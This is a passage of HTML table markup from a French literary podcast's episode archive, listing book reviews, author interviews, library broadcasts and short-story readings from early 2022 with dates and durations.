                    2 mai 2022 5:13 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/a-loreille-des-politiques-itw-de-aurore-gorius">
                    <strong>A l'oreille des politiques, ITW de Aurore Gorius</strong><br>
                    édité par la revue dessinée
                </a>
            </td>
            <td class="duration">
                                0:11:38
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    2 mai 2022 4:19 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-30-074-2022">
                    <strong>DPSLY, l'émission du 30/04/2022</strong><br>
                    Spéciale BD, chez Bédélire, Tours
                </a>
            </td>
            <td class="duration">
                                0:57:21
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    13 avril 2022 3:26 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-confidente">
                    <strong>La Confidente</strong><br>
                    de Renee Knight, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:04:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 mars 2022 5:26 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/loeil-du-diable">
                    <strong>L'oeil du diable</strong><br>
                    Nouvelle de Olivier Pion, mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:13:22
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 mars 2022 5:03 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/emission-speciale-prix-93-6">
                    <strong>émission spéciale prix 93.6</strong><br>
                    bibliothèque centrale de Tours
                </a>
            </td>
            <td class="duration">
                                0:46:59
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 mars 2022 5:01 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-bm-de-tours">
                    <strong>ITW de Céline et Maëlis</strong><br>
                    bibliothèque centrale de Tours
                </a>
            </td>
            <td class="duration">
                                0:11:40
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 mars 2022 4:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/comedian-rhapsodie-2">
                    <strong>Comedian rhapsodie</strong><br>
                    de Thomas VDB, édité chez Flammarion
                </a>
            </td>
            <td class="duration">
                                0:02:18
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 mars 2022 4:51 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/sadapter">
                    <strong>S'adapter</strong><br>
                    de Clara Dupond-Monod, édité chez Stock
                </a>
            </td>
            <td class="duration">
                                0:05:12
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 mars 2022 4:48 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-famille-martin">
                    <strong>La famille Martin</strong><br>
                    de David Foenkinos, édité chez Folio
                </a>
            </td>
            <td class="duration">
                                0:06:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 mars 2022 4:45 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-jeremy-bouquin">
                    <strong>ITW de Jérémy Bouquin</strong><br>
                    Carlos, édité chez Cairn
                </a>
            </td>
            <td class="duration">
                                0:09:48
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 mars 2022 4:40 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-emission-du-26-03-2022">
                    <strong>DPSLY, émission du 26/03/2022</strong><br>
                    à la bibliothèque centrale de Tours
                </a>
            </td>
            <td class="duration">
                                0:58:42
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    11 mars 2022 9:46 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/les-furtifs">
                    <strong>ITW de Alain Damasio</strong><br>
                    Les furtifs, Folio SF
                </a>
            </td>
            <td class="duration">
                                0:26:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 mars 2022 9:53 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/une-ritournelle-ne-fait-pas-le-printemps">
                    <strong>Une ritournelle ne fait pas le printemps</strong><br>
                    de Philippe Georget, édité chez Jigal
                </a>
            </td>
            <td class="duration">
                                0:03:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 mars 2022 9:37 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/un-long-silence">
                    <strong>Un long silence</strong><br>
                    de Mikal Gilmore, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:04:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 mars 2022 9:26 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-chant-du-poulet-sous-vide">
                    <strong>Le chant du poulet sous vide</strong><br>
                    De Lucie Rico, édité chez Folio
                </a>
            </td>
            <td class="duration">
                                0:03:45
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 février 2022 5:59 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-honte">
                    <strong>La honte</strong><br>
                    Nouvelle de Olivier Pion, mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:11:55
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 février 2022 5:49 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/sortir-de-lheterosexualite">
                    <strong>Sortir de l'hétérosexualité</strong><br>
                    chez Binge Audio
                </a>
            </td>
            <td class="duration">
                                0:01:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 février 2022 5:33 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/apeirogon">
                    <strong>Apeirogon</strong><br>
                    édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:04:42
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 février 2022 5:13 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/noir-canicule">
                    <strong>Noir canicule</strong><br>
                    Edité chez J'ai lu
                </a>
            </td>
            <td class="duration">
                                0:04:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 février 2022 4:54 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/mort-aux-cons">
                    <strong>Mort aux cons</strong><br>
                    édité chez Jungle Ramdam
                </a>
            </td>
            <td class="duration">
                                0:05:13
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 février 2022 10:41 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-de-fabienne-yvain-librairie-loiseau-vigie">
                    <strong>ITW de Fabienne Yvain</strong><br>
                    Librairie L'Oiseau-Vigie, SPDC
                </a>
            </td>
            <td class="duration">
                                0:11:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 février 2022 10:23 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-de-ludovic-laleu">
                    <strong>ITW de Ludovic Laleu</strong><br>
                    L'heure de la salamandre, éditions du Loir
                </a>
            </td>
            <td class="duration">
                                0:08:42
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 février 2022 8:59 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-26-02-2022">
                    <strong>DPSLY, l'émission du 26/02/2022</strong><br>
                    A l'Oiseau-Vigie, Saint-Pierre-des-Corps
                </a>
            </td>
            <td class="duration">
                                0:59:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 février 2022 10:47 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/chaudun-la-montagne-blessee">
                    <strong>Chaudun, la montagne blessée</strong><br>
                    de Luc Bronner, chez Points
                </a>
            </td>
            <td class="duration">
                                0:03:48
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    31 janvier 2022 3:59 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-mythe-de-la-virilite-2">
                    <strong>Le mythe de la virilité</strong><br>
                    de Olivia Gazalé, édité chez Pocket
                </a>
            </td>
            <td class="duration">
                                0:01:54
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    31 janvier 2022 11:59 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-huitieme-vie">
                    <strong>La huitième vie</strong><br>
                    de Nino Haratischwili, édité chez Gallimard
                </a>
            </td>
            <td class="duration">
                                0:03:32
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    31 janvier 2022 11:40 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-silence">
                    <strong>Le silence</strong><br>
                    nouvelle de Olivier Pion, mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:13:38
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    31 janvier 2022 11:30 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-coeur-synthetique">
                    <strong>Le coeur synthétique</strong><br>
                    de Chloé Delaume, édité au Seuil
                </a>
            </td>
            <td class="duration">
                                0:05:50
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    31 janvier 2022 11:05 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-mort-dune-sirene">
                    <strong>La mort d'une sirène</strong><br>
                    de Rydahl & Kazinski, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:03:44
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
